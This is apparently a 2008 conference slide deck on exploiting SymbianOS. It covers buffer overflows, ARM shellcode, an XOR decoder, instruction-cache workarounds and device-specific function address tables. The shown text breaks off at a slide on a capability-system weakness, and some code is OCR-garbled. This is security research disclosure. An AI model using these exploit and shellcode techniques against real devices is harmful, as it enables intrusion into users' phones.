# **Exploiting Symbian**

Symbian Exploitation and Shellcode Development

**Collin Mulliner** 

Fraunhofer-Institut for Secure Information Technology (SIT), Darmstadt, Germany

## 25<sup>th</sup> Chaos Communication Congress Berlin, Germany 2008

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## **Collin Mulliner**

Security researcher at Fraunhofer SIT, Darmstadt, Germany

**Research areas** 

- Security of mobile devices and especially smart phones
- Security of wireless network technologies
- Security of mobile operating systems

**Previous work** 

- Attacked Near Field Communication enabled mobile phones
- Exploited Windows Mobile, found remote exploit in MMS client
- Bluetooth security

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## Aim of this Presentation

- Proof that SymbianOS can be exploited through buffer overflows like any other (mobile) OS
- Provide reference for Symbian shellcode development
- Show a weakness in the Symbian capability system
- Present proof-of-concept self signing mobile malware

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## Agenda

- Introduction to SymbianOS
- State of The Art SymbianOS Security Issues and Attacks
- Symbian POSIX API (P.I.P.S. / OpenC)
- Stack Smashing Attacks on SymbianOS
- Shellcoding for SymbianOS
- The SymbianOS Capability System and A Little Flaw
- Proof-of-Concept Self Siging Mobile Malware
- Conclusions
- Future Work

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## Introduction (aka Short Rant on Mobile Phone Security)

- Many mobile phones and all smart phones are not just phones but computers
  - Computers with multiple network interfaces (BT, WiFi, GSM, IR, USB)
- Treat your mobile phone as a computer not as a phone
  - The same security rules apply for phones and "regular" computers
- Your phone has a built-in billing system
  - You can loose real money with it!
- More mobile phones than personal computers!

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## SymbianOS Overview

- Currently the major smart phone operating system
  - About 50% market share (smart phones only!)
- Mainly used by Nokia and SonyEricsson (other: Samsung, Siemens, Sharp, ...)
  - Nokia bought Symbian Ltd. in mid 2008 plans to make it open source / free
- SymbianOS is based on EPOC (formerly Psion)
  - Renamed from EPOC to Symbian v6 in 2001
  - Current major version is 9
- Symbian separates OS from UI
  - OS from Symbian Ltd. UI from hardware vendor
    - Series60 (S60) from Nokia
    - UIQ from Sony Ericsson (UIQ is now official dead)
    - MOAP from Sharp/NTT DoCoMo

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### Symbian is BIG



**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

#### SymbianOS 9.x Overview

- Versions 9.1, 9.2, 9.3, and soon 9.5
  - **S60 3<sup>rd</sup> Edition** from Nokia
  - UIQ 3 from Sony Ericsson
- ERK2 Kernel
  - Multi processing and threading (pre-emptive multitasking)
  - Memory protection
  - Realtime support
- Microkernel with client-server architecture
  - Drivers and filesystem as processes
- Single user system
  - No notion of users and admin, no login/logout
- Previous Symbian versions didn't have any real security measures

**Collin Mulliner** 



25C3 Berlin 2008

## SymbianOS 9.x Platform Security

- Capabilites
  - API based rather than resource based
  - Assigned at build-time, cannot change at runtime
  - DLL code is executed with application process' capabilities
  - Capabilites stored in executable
- Mandatory Code Signing
  - Controls who is allowed to produce software for SymbianOS
  - Needed in order to protect capabilities
- Data Caging
  - Executables and libraries are separated from data
  - Executables in \sys\bin (can only execute binaries in this directory)
  - Process data in \private\<APP UID>

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

| Traunhafar |                       |
|------------|-----------------------|
| Fraunhofe  | Institut              |
|            | Sichere Informations- |
|            | Technologie           |

## State of The Art Symbian Security Issues and Attacks

- MMS and Bluetooth worms (pre SymbianOS 9.x)
  - Commwarrior, Carbir, Mabir, and others...
- Trojans and viruses (pre SymbianOS 9.x)
- Some Bluetooth bugs (DoS, file access, ...)
- Workarounds for the capability system of SymbianOS 9.x
  - Developers and users hate the capability system since they can't easily distribute and get their software anymore
  - → Reflash smart phone with modified firmware image that switches off some capability checks
  - → Use on-device DebugStub (AppTrk) to change capabilites of running app. in kernel memory

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### **Previous Work**

- Anti mobile malware research by F-Secure
  - Publish a lot on Symbian malware
- Symbian app. reverse engineering by Shub Nigurrath
  - App. cracking, etc...
- Ollie Whitehouse writing about Symbian security efforts
  - Used to blog a lot on SymbianOS security
  - Got me started playing with Symbian buffer overflows ;-)

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## Symbian is Different!

- No big brother on the desktop (like Windows and Linux)
- No standard API (until the release of PIPS/OpenC)
- Symbian is a world of its own
- Talking to people who develop for Symbian equals to listening to complaints
- "Symbian is THE MOST developer hostile system I have ever worked with."
   --Mike Rowehl on his blog

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## SymbianOS P.I.P.S. OpenC

- P.I.P.S. Is Posix on SymbianOS
  - Provides POSIX C API to otherwise C++ only SymbianOS
- Ported libraries
  - libc, libm, libssl, libcrypto, libpthread, glib
- Created to ease porting of applications to SymbianOS
  - Native Symbian application development is a real pain
- Includes all the common security hazards
  - strcpy, strcat, sprintf, ...
- Will be pre-installed on all SymbianOS devices in the near future
  - SymbianOS 9.5 will be the first to have it
- Right now it just gets bundled together with the application that uses it
- Seems to be adopted quite well, people talk a lot about it in the forums

**Collin Mulliner** 



25C3 Berlin 2008

| Fraunhofer | Institut              |
|------------|-----------------------|
|            | Sichere Informations- |
|            | Technologie           |

SIT

## SIS (SymbianOS Installation System)

- The Symbian software packaging system
  - Basically the only way to install software to a SymbianOS device
- A SIS file contains all necessary components of an application
  - Executable, libraries, and data
- SIS files can include other SIS files
  - This is how PIPS is bundled with an application
- Carries meta data
  - Code signature and capabilities

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## **Essential Tools**

- Carbide.c++ (Symbian IDE from Nokia)
  - Compiler & debugger
- IDApro (disassembler)
- SISWare (unpack SIS files)
- ARM assembler
  - I use the GNU ARM cross compiler and assembler on Linux
- USB cable and charger for your smart phone
  - Devices eat battery like crazy when they are powered on constantly
- WiFi access point
  - Don't want to spend too much on packet data traffic
  - It is faster than GSM/UMTS

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### **Test Devices**

- The main devices I played with: Nokia N80 and E61
- But my findings really apply to SymbianOS rather than to S60



**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## Why Wasn't Symbian Exploited Before?

It is the major smart phone OS so I really don't know why nobody tried it!

Pros

- String handling done with "classes"
  - Stored buffer size and bounds checking
  - Overflows are caught ungracefully, exception = Denial-of-Service
- Cons
  - Binary protocols
    - MMS, Sync, ...
    - 3<sup>rd</sup> party custom stuff
- Now we also have PIPS/OpenC
  - Old friends on this strange OS (strcpy and his pals)
  - Ported applications and libraries
- QT was ported to Symbian (not covered in this talk)

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## Buffer Overflow Stack Smashing on SymbianOS

- No stack and code execution protection
  - No stack canaries
  - No non-executable stack (ARMv5 cores)
- Overwrite return address on stack
  - Take control of program counter
- Non-executable memory on ARMv6 core CPUs (only this new core)
  - Hardware supported eXecute Never bit (XN)
  - Tested on a Nokia E71 (brand new) and it is implemented and working
    - Throws a code abort exception :-(
- Still milions of ARMv5 based Symbian devices in the field
  - Not all new devices will run on ARMv6 core CPUs
    - New cores are expensive and mobile phone market is a tough fight
  - Remember: Symbian is BIG

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

| Fraunhofer | Institut              |
|------------|-----------------------|
|            | Sichere Informations- |
|            | Technologie           |

### SymbianOS Virtual Memory Layout

- The active process' memory is mapped to the Run Area
  - Stack starts at 0x00400000
  - Heap is at 0x00600000

**Collin Mulliner** 



Fraunhofer <sub>Institut</sub>

Sichere Informations-Technologie

SIT

#### The Return Address

- Stack addresses seem stable accross different devices
  - Slight offset if OS version is different
  - → e.g. char array has same address on different devices within a unique binary
- Stack address starts with zero byte
  - 0x0040XXXX
- ARM byte order helps: zero byte at end (0xXXXX4000)
  - Drop zero at end, strcpy will add it when copying our exploit to the buffer

| ++              |
|-----------------|
| NOP slide       |
| ++<br>  decoder |
| payload         |
|                 |
|                 |
| return addr     |
| F43640          |
| ++              |
| 0x004036F4      |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## ARM a Brief Overview for Exploiters 1/2

- ARM is the dominat architecture in the mobile phone world
  - Fast processors that don't eat too much power
- ARM mode 32bit instructions, THUMB mode 16bit instructions
  - In native ARM mode exploits get bloated
- Separated caches: instruction vs. data cache
  - Self-modifying code doesn't work out of the box
  - Always need to work around the instruction cache (i-cache)
- Most instructions can be executed conditionally (smaller shellcode)
  - Often no need for compare operation (CMP)

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## ARM a Brief Overview for Exploiters 2/2

- ARM instructions have high potential to include zeros (bad for exploits)
  - Usage of register 0 (R0)
  - LDR without offset
- PC and SP are registers and can be read and modified like any other register
  - Easy way to locate itself in memory
  - $\rightarrow$  SUB R1,PC,#4 = R1 addr of next instruction
- No NOP on ARM
  - Use alternative that doesn't change processor state
  - → MOV R1,R1 MOV R2,R2 ...

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### **Our First Symbian Shellcode**

- Just calls printf() and sleep() from libc
  - Loadnlookup is omitted for clarity (discussed later)

main: ldr r0, sleep r1,pc,#4\*11 @ r0 = ordinal of sleep add @ r1 = addr of libc name bl loadnlookup @ call loadnlookup @ store addr of sleep r0, sleep str r0, printf @ r0 = ordinal of printf r1,pc,#4\*7 @ r1 = addr of libc\_name loadnlookup @ call loadnlookup r0, printf @ store addr of printf ldr add bl str r0,pc,#4\*7 add @ r0 = addr of printtext lr,pc @ store pc in lr mov pc,printf r0,#30 @ cal printf
@ r0 = 30, sleep(30) ldr movmovlr,pc @ store pc in lr @ call sleep ldr pc,sleep libc name: .word .ascii "1\0i\0b\0c\0" printtext: .ascii "This is your first Symbian shellcode!!\n\0" printf: .word 259 sleep: .word 336 load fptr: .word 0xF82056C0 lookup\_fptr: .word 0xF81E85B0

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

## SymbianOS System Interface via DLLs

- OS interface through library calls only (no syscalls)
- EUSER.DLL provides basic system interface
  - Linked into every application (also used by every PIPS application)
  - Functions always at same address
  - EUSER function addresses can be put into shellcode
  - → Exploit will be device type dependent (e.g. Nokia E61)
- Using functions from other libraries requires address lookup at runtime

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

### **EUSER Function Call Address Table**

- Utility looks up addresses and device type and dumps data via http
  - Plan is to find out if devices exist with same EUser.dll mapping

| Device                                  | N80      | N73      | E61      |
|-----------------------------------------|----------|----------|----------|
| SymbianOS Version                       | 9.1      | 9.1      | 9.1      |
| Euser:TBufBase16                        | F81FF11C | F8201934 | F8119F04 |
| EUser:TPtr8C2EPPhii                     | F81FC2C8 | F81FEAE0 | F81170B0 |
| EUser:Loopkup                           | F81E85B0 | F81EADC8 | F8103398 |
| EUser:Load                              | F82056C0 | F8207ED8 | F81204A8 |
| EUser:UserZalloc                        | F81E8C5C | F81EB474 | F8103A44 |
| EUser:UserInitProcessEv                 | F82058B8 | F82080D0 | F81206A0 |
| EUser:ZN7HBufC165NewLCEi                | F81FDA14 | F820022C | F81187FC |
| Euser: ZN7HBufC163DesEv                 | F81FF090 | F82018A8 | F8119E78 |
| Euser:ZN6TDes164CopyERK7TDesC16         | F81DBE70 | F81DE6C0 | F80F6C90 |
| EUser:ZN12CleanupStack13PopAndDestroyEv | F81E3200 | F81E5A18 | F80FDFE8 |
| EUser:CActiveC2Ei                       | F81DD200 | F81DFA50 | F80F8020 |
| EUser:CActiveSchedulerWaitD1Ev          | F81DDE48 | F81E0660 | F80F8C30 |
| EUser:CActiveSchedulerAdd               | F81DD114 | F81DF964 | F80F7F34 |
| EUser:CActiveSetActive                  | F81DD21C | F81DFA6C | F80F803C |
| EUser:CActiveSchedulerWait5StartEv      | F81DDF04 | F81E071C | F80F8CEC |
| EUser:CActiveDeque                      | F81DD0B8 | F81DF908 | F80F7ED8 |
| EUser:TDesPtrZ                          | F81DC2CC | F81DEB1C | F80F70EC |
| EUser:TPtr8CPhii                        | F81FC2C8 | F81FEAE0 | F81170B0 |
| EUser:TBufBase16TDesC                   | F81FDDAC | F82005C4 | F8118B94 |
| EUser: CActiveD2Ev                      | F81DD028 | F81DF878 | F80F7E48 |
| EUser:CActiveSchedulerWaitC1Ev          | F81DDDC8 | F81E05E0 | F80F8BB0 |

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

## Libraries and Function Address Lookup

- Function address lookup is done by ordinal (number) rather than by name
  - No need to worry IDApro does the job for us

| Imports     |           |                                      |              |   |
|-------------|-----------|--------------------------------------|--------------|---|
| Address     | 🔻 Ordinal | Name                                 | Library      | ▲ |
| 🛱 000096E8  | 1         | impZN10CTelephony10TPhoneldV1C1Ev    | etel3rdparty |   |
| 600009778   | 2         | imp_libc_2                           | libe         |   |
| 600009784   | 3         | impZdIPv                             | scppnwdl     |   |
| 🛱 00009780  | 25        | imp_libc_25                          | libe         |   |
| 🛱 000096E4  | 53        | impZN10CTelephony4NewLEv             | etel3rdparty |   |
| 🛱 000096E0  | 55        | impZNK10CTelephony10GetPhoneIdER14   | etel3rdparty |   |
| 600009770   | 72        | imp_libc_72                          | libe         |   |
| 600009704   | 85        | impZN10TBufBase16C2Ei                | euser        |   |
| 🛱 000096D0  | 127       | _ZTVN10cxxabiv120si_class_type_infoE | drtaeabi     |   |
| 🛱 000096AC  | 180       | impcxa_begin_catch                   | drtaeabi     |   |
| 🛱 000096CC  | 181       | impcxa_begin_cleanup                 | drtaeabi     |   |
| 🛱 000096B4  | 183       | impcxa_end_catch                     | drtaeabi     |   |
| 🛱 000096A8  | 184       | impcxa_end_cleanup                   | drtaeabi     |   |
| 🛱 0000970C  | 196       | impZN12CTrapCleanup3NewEv            | euser        |   |
| N 1390000 🧌 | 204       | imp ZN23TCooRTEveentionsGlobalsC1Ev  | drtaaabi     |   |

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer <sub>Institut</sub>

## Library Loading and Address Lookup in Shellcode

- 65 instructions + 4 dwords data = 276 bytes in shellcode
  - Subcalls omitted for clarity

```
mov
                                                          r12, sp
                                                          sp!, {r4,r11,R12,lr,pc}
                                                  stmfd
                                                          r11, r12, #4
                                                  sub
                                                  sub
                                                          sp, sp, #0x0C
                                                          r0, [r11, #-0x18]
                                                  str
                                                          r0, r11, #0x1C
                                                  sub
                                                          sub 835C
                                                 bl
LIT(KElibc, "libc");
                                                          r0. r1
                                                 mov
                                                          sub 83B8
                                                 bl
                                                          r4. r0
                                                 mov
TLibraryFunction loadnlookup(int 1, TDesC KElib)
                                                                           @ r0 = addr of null descriptor
                                                          r0, pc, #4*48
                                                  add
                                                          sub 83B8
                                                 bl
   RLibrary lib;
                                                          r3, r0
                                                 mov
                                                          r0, r11, #0x1C
                                                  sub
   lib.Load(KElib, KNullDesC);
                                                          r1, r4
                                                 mov
   return lib.Lookup(1);
                                                          r2, r3
                                                 mov
                                                 mov
                                                          lr,
                                                              рс
                                                  ldr
                                                          pc, load fptr
                                                          r0, r11, #0x1C
                                                  sub
                                                          r1, [r11, #-0x18]
                                                  ldr
                                                          lr, pc
                                                 mov
                                                          pc, lookup_fptr
                                                 ldr
                                                          sp, r11, #0x10
                                                  sub
                                                          sp, {r4,r11,sp,pc}
                                                  ldmfd
```

loadnlookup:

#### **Collin Mulliner**

{

-}

**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Sichere Informations-Technologie

SIT

## Library Loading and Address Lookup in Shellcode cont.

- Only need to carry library name and function ordinals in shellcode
- Still require to carry addresses of load and lookup functions
  - Being able to determine these at runtime will lead to device independent shellcode
    - Future work for now

```
@ r0 = ordinal of sleep
            r0, sleep
  ldr
       r1,pc,#4*11 @ r1 = addr of libc_name
loadnlookup @ call loadnlookup
r0, sleep @ store addr of sleep
  add
  bl
str
libc name:
  .word
             4
  .ascii "l\0i\0b\0c\0"
sleep:
             336
  .word
load fptr:
   .word
             0xF82056C0
lookup fptr:
   .word
            0xF81E85B0
```

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

#### Armored Shellcode Passes Through String Functions

- XOR decoder as first stage of shellcode
  - Needs to be zero, cr, If free itself
- Needed to improve simple decoder (from my WinCE days) in order to deal with higher entropy in larger exploits
  - → Use two 32bit "keys" instead of one

| <pre>mov r2, #N add r1, pc, #48 sub r3, pc, r2 sub r3, r3, #1000 ldr r4, key ldr r6, key2 ldr r5, [r1,r2] eor r5, r5, r6 eor r5, r5, r6 eor r5, r5, r4 str r5, [r3,r2] subs r2, r2, #4 subne pc, pc, #32 add sp, pc, #1000 add sp, sp, #512 add sp, sp, #4 add pc, r3, #4 key:    .word 0x00 </pre> | <pre>@ load size of shellcode into r2<br/>@ start of shellcode<br/>@ add space between crypted and plain shellcode (i-cache workaround)<br/>@ load key<br/>@ load key2<br/>@ load crypted dword<br/>@ decrypt using key2<br/>@ decrypt using key<br/>@ store decrypted dword<br/>@ dec index<br/>@ loop<br/>@ fix SP (optional)<br/>@ fix SP (optional)<br/>@ fix SP (optional)<br/>@ fix SP (optional)<br/>@ jup to decrypted<br/>@ keys are replaced at package time</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | C my                                                                                                    |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## **Circumventing The Instruction Cache**

- Need self-modifying code to get rid of bad characters
  - Zero, CL, LF, space, ...
- Memory writes are only reflected in d-cache
- Flushing the cache doesn't work in user mode
  - I didn't try too hard since there are other easier ways...
- Move shellcode to memory not cached yet
  - Small shellcode can stay on the stack just needs to be moved
  - Larger shellcode is moved to the heap

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## Moving Shellcode Around The Stack

- Stack normally not cached by instruction cache
  - Stack cached the moment the program is executed from the stack
- i-cache caches memory around PC
  - No chance to find uncached area after PC
- Move decoded shellcode before PC
  - Need distance around 2K bytes (PC = PC 2k)
- Move operation can be done by the decoder
  - Just subtract offset to destination address before decoding

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## Move The Shellcode to The Heap

- Allocate memory on the heap
  - Make it big ( >= 20k)
- Copy decoded shellcode to allocated memory
- No more problems with the i-cache
  - The heap was not cached until this point
- Problem: need address of UserZalloc function call
  - UserZalloc is in euser.dll so static address
  - (Currently all my exploits are device type dependent anyway)

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## **Keep Exploited Process from Crashing**

- Symbian has a lot of async function calls
- Process needs to stick around until call is executed long enough to be independet from exploited process
  - Wait until it spawned new process or told system service what to do
- Two ways to do this
  - Endless Loop
  - Sleep (need to do a function addr. lookup to use it)

```
    loop for ever (keep app from crashing)
mov r1,r1
mov r1,r1
sub pc,pc,#8
    use sleep to prevent immediate crash
mov r0, #30
mov lr,pc
ldr pc, sleep
```

**Collin Mulliner** 



Technologie

Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut Sichere Informations-

## Symbian Shellcoding The Easy Way

- Code payload in C++ using Carbide (for most stuff you really need to do this)
- Disassemble binary using IDApro (works great with Symbian binaries)
  - Copy-paste assembly into exploit source
- Replace library calls
  - Replace BL with: mov lr,pc ldr pc,<FUNCADDR>
  - Needs stored function address (static address or addr. lookup before)

| @BL                | _ZI           | N6TDes164CopyERK7TDesC16      | ;  | TDes16::Copy(TDesC16 | const&) |
|--------------------|---------------|-------------------------------|----|----------------------|---------|
| mov<br>ldr         | lr,<br>pc,    | pc<br>ZN6TDes164CopyERK7TDesC | 16 |                      |         |
| ZN6TDes16<br>.word | 4Copy<br>0xf8 | /ERK7TDesC16:<br>31dbe70      | 0  | euser:953            |         |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## The ActiveScheduler

- Symbian is asynchronous, ActiveScheduler handles tasks
  - One ActiveScheduler for each application
- OpenC applications don't necessarily need an ActiveScheduler
  - But most applications will have a running ActiveScheduler
- Exploit might want to access API that requires an ActiveScheduler
- All ActiveObjects do (all classes derived from CActive)
- Exploit just needs to start the ActiveScheduler

```
void activesched(void)
{
    CActiveScheduler* scheduler=new(ELeave) CActiveScheduler;
    CleanupStack::PushL(scheduler);
    CActiveScheduler::Install(scheduler);
}
```

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## **Finding Buffer Overflows**

- Fuzzing...
  - Attach debugger to target process, send data...
- Carbide.c++ includes a remote debugger (on-device debugging)
  - Used to need commerical version for on-device dbg., now it is compl. free
  - Install AppTrk (debug stub) on target device
  - Debug via USB or Bluetooth
- Extract binary from SIS file before debugging with Carbide
  - Need a local copy of the binary for debugger to read
  - Load it into IDApro to see used libaries (does it use strcpy?)
- IDApro also offers a SymbianOS debugger (haven't tried it)



**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### Finding Buffer Overflows cont.

#### 

| Socipoc2.exe (Launched 9/15     Thread [Thread id: 353] (5     Double 1: 353] (5     Double 1: 353] (5 | Suspended: Signal 'Exception 0' received. Description<br>(40)() 0x41414140 | n: A code abort exception has occurred) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------|
| E Outline 🚮 Disassembly                                                                                                    | ×                                                                          |                                         |
| •Ox41414140 bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| Ox41414142 bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x41414144 bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x41414146 bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x41414148 bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x4141414a bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x4141414c bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
| 0x4141414e bl                                                                                                    | lr+#(2047)<<1                                                              | ; <bl 2nd="" part=""></bl>              |
|                                                                                                    | 1                                                                          |                                         |

| sbocipoc2.cpp | C 2 Unknown (0x41414140)() 0x41414140 | x |
|---------------|---------------------------------------|---|
|               |                                       |   |

| (X)= Variables | ⊖ <sub>☉</sub> Breakpoint | 🥝 Symbian O | 1919 Registers | 🛛 🛋 Modules 🗖 | ' 🗖 |
|----------------|---------------------------|-------------|----------------|---------------|-----|
|                |                           |             |                | 😓 🕫 📄         |     |
| Name           |                           |             | Value          |               |     |
| 888 R7         | 7                         |             | 0x41414141     |               |     |
| 1111 R8        | 3                         |             | 0x00403668     |               |     |
| 888 R9         | )                         |             | 0x00000040     |               |     |
| 6161 R1        | 10                        |             | 0x641E83F8     |               |     |
| 888 R1         | 1                         |             | 0x41414141     |               |     |
| 888 R1         | 12                        |             | 0xF81E8DC8     |               |     |
| 888 SP         | )                         |             | 0x41414141     |               |     |
| 888 LR         | l.                        |             | 0xF5508084     |               |     |
| 888 PC         |                           |             | 0x41414140     |               |     |
| 1111 CF        | PSR                       |             | 0x20000030     |               | -   |
| 4              |                           |             |                |               |     |

No source available for "Unknown (0x41414140)() "

View Disassembly...

#### **Collin Mulliner**



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

### **Debugging Shellcode**

- Carbide IDE not the greatest tool to debug shellcode with
  - Doesn't support setting breakpoints in to memory (e.g. on the stack)
  - Maybe the IDApro debugger for Symbian supports this (don't have a copy)
- Need some small tricks to help yourself
  - Insert invalid instructions into shellcode, debugger stops nicely and you can inspect registers and memory

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

# The Symbian Capability System

- Controls access to system resources on a per application basis
  - Remember there is no notion of users and/or admin
- Capabilites per API rather than per resource
  - Starting a phonecall != access to AT command interface
- Interesting capabilites
  - AllFiles: read and modify any file in the file system
  - CommDD: access to serial port (directly talk to GSM modem, AT cmds.)
  - NetworkControl: configure network interfaces
  - ReadUserData + WriteUserData: access to contacts and calendar
- Certain interesting capabilites can only be granted by HW manufacturer

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

## Mandatory Code Signing

- Applications need to be signed in order to get installed on a Symbian 9.x device
  - Control who gets to produce software (and what kind of software)
  - Suppress malware: worms, trojans
- Needed to protect capabilities stored in SIS files
- Ways to get application signed
  - Buy certificate
    - Different levels of capabilites
    - Payment options (per app., per device)
  - Open Signed Online
    - Free, but can only sign for individual device (per IMEI)

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### Symbian Capabilities, Categories and Granting Process

| Access<br>Capabilities                                                                                                    | User<br>Grantable                 | Open<br>Signed<br>Online          | Open<br>Signed<br>Offline                                               | Express<br>Signed   | Certified<br>Signed  | Symbian<br>Signed<br>For SEMC |
|----------------------------------------------------------------------------------------------------|-----------------------------------|-----------------------------------|-------------------------------------------------------------------------|---------------------|----------------------|-------------------------------|
| LocalServices<br>Location<br>NetworkServices<br>ReadUserData<br>WriteUserData<br>PowerMgmt<br>ProtServ<br>ReadDeviceData<br>SurroundingsDD<br>SwEvent<br>TrustedUI<br>WriteDeviceData<br>CommDD<br>DiskAdmin<br>MultimediaDD<br>NetworkControl<br>AllFiles<br>DRM<br>TCB | For testing<br>& sales<br>version | During development<br>and testing | During development<br>and testing<br>Device<br>manufacturer<br>approval | Sales version       | Sales versions       | Sales version                 |
| Lead-time                                                                                                    | Immediate                         | Immediate                         | Immediate                                                               | Immediate           | 1 Week               | 1 Week                        |
| Note                                                                                                    | Developer<br>tested               | 1 IMEI                            | Publisher ID<br>1-1000 IMEI                                             | Developer<br>tested | Test house<br>tested | Test house<br>tested          |

Source: Sony Ericsson

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

#### Weakness in The Capability System ... NetworkServices

- All network applications need the NetworkServices capability
  - Any app. that touches a socket or other highlevel networking API needs it
